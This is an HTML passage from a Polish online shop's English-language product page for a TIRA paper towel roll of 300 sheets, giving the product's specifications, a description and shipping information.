						beehive_ga('config', 'G-2EH7DYM4FT', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar-shop li {
	list-style: none;
}

.sidebar-shop a:hover {
	color:#000000;
}

.sidebar-shop li h2 {
	font-size: 1.2em;
	font-weight: bold;
}

.sidebar-shop li ul {
	margin-left: 0px;
	padding-left: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.sidebar-shop li ul li {
	padding-left: 5px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li {
	padding-left: 15px;
	font-weight: 600;
}

.sidebar-shop li ul li ul a {
	color: #333435;
}

.sidebar-shop li ul li ul li ul li {
	padding-left: 25px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li ul li a {
	color: #103355;
}

.product-categories {
	margin-bottom: 2.3em;
}

.woocommerce .quantity .qty {
	width: 5em !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-31983 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/my-account/orders/">

											<span class="elementor-icon-list-text">Szczegóły zamówienia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/o-firmie/">

											<span class="elementor-icon-list-text">O firmie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mdbhp_tarnow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+48146571450">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<figure class="wp-caption">
					<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
						<figcaption class="widget-image-caption wp-caption-text"></figcaption>
						</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-search-wrapper">
            <div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
                <form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:31983,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
                    <div class="eael-advanced-search-wrap">
                        <span class="eael-adv-search-loader"></span>
                        <span class="eael-adv-search-close"><i class="fas fa-times"></i></span>
                        <span class="icon "><i class="fas fa-search"></i></span>

                        <input type="text"
                               placeholder=""
                               class="eael-advanced-search" autocomplete="off" name="eael_advanced_search">
                    </div>
					                                            <button class="eael-advanced-search-button">Szukaj</button>
                                    </form>

				
				        <div class="eael-advanced-search-result">
            <div class="eael-advanced-search-popular-keyword">
				                    <h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
                                <div class="eael-popular-keyword-content"></div>
            </div>
            <div class="eael-advanced-search-category">
				                    <h4 class="eael-advanced-search-category-text">Kategorie</h4>
                                <div class="eael-popular-category-content"></div>
            </div>
			<div class="eael-advanced-search-total-results-section">
								<p class="eael-advanced-search-total-results-wrap">
					Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników				</p>
							</div>
            <div class="eael-advanced-search-content eael-item-style-1">
            </div>
            <div class="eael-advanced-search-not-found">
                <p>Brak produktów lub informacji</p></div>
            <div class="eael-advanced-search-load-more">
				<a 	class="eael-advanced-search-load-more-button"
                	href="#">Pokaż więcej wyników</a>
            </div>
        </div>

		 <!-- Already escaped -->
            </div>
        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item">Signs / Cones</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item" tabindex="-1">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item" tabindex="-1">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item" tabindex="-1">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item" tabindex="-1">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item" tabindex="-1">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item" tabindex="-1">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item" tabindex="-1">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item" tabindex="-1">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item" tabindex="-1">Signs / Cones</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-31983 product type-product status-publish has-post-thumbnail product_cat-paper-towels product_tag-paper-towel first onbackorder taxable shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">TIRA towel (300 sheets)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl/?lang=en">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en">Hygiene</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/paper-towels/?lang=en">Paper towels</a>&nbsp;&#47;&nbsp;TIRA towel (300 sheets)</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-100x100.jpg" data-thumb-alt="paper-towel-truck-300-leaves" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-530x526.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-300x298.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg 539w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg"><img fetchpriority="high" width="530" height="526" src="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-530x526.jpg" class="wp-post-image" alt="paper-towel-truck-300-leaves" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg" data-large_image_width="539" data-large_image_height="535" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-530x526.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-300x298.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/tira.jpg 539w" sizes="(max-width: 530px) 100vw, 530px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												MADO-TIRA-300					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/paper-towels/?lang=en" rel="tag">Paper towels</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/paper-towel/?lang=en" rel="tag">paper towel</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>Standards:</strong></p>
<p>CE Mark</p>
<p><strong>Properties:</strong></p>
<p>&#8211; white</p>
<p>&#8211; 100% cellulose</p>
<p>&#8211; grammage 21 g/m2</p>
<p>&#8211; roll outer diameter: 14.5</p>
<p>&#8211; roll height: 22 &#8211; number of sheets: 300 &#8211; roll length: 66m</p>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Cena:</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl/?lang=en&amp;p=31983" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 style="text-align: center;"><span lang="P">TIRA towel 300 sheets</span></h2>
<p>TIRA towel 300 sheets, a product made of 100% cellulose, dust-free, super absorbent. Ideal for household cleaning, in the kitchen and bathroom, it also works well in companies and offices.</p>
<p>Soft structure, high absorbency, high dry and wet web strength. 1 piece &#8211; is 1 towel packed in foil.</p>
<p>Please also visit our <a href="https://www.facebook.com/mdbhp/"><strong>Facebook profile</strong></a> and <a href="https://www .instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p>
<p>For special, non-standard orders, please contact our sales department, whose details are available in <a href="https://www.mdbhp.pl/contact/?lang=en">contact</a>.</p>
<p>The average order shipping time is <strong>between 1-4 working days</strong> depending on <strong>availability of products in the local warehouse.</strong></p>
<p>The deadline depends on the availability of goods from the manufacturer, importer, availability of fabrics and accessories.</p>
<p>We also invite you to read our <a href="https://www.mdbhp.pl/regulamin-sklepu/?lang=en"><strong>regulations of the online store</strong></a>.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;TIRA towel (300 sheets)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/tira-towel-300-sheets/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.mdbhp.pl/my-account-2/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
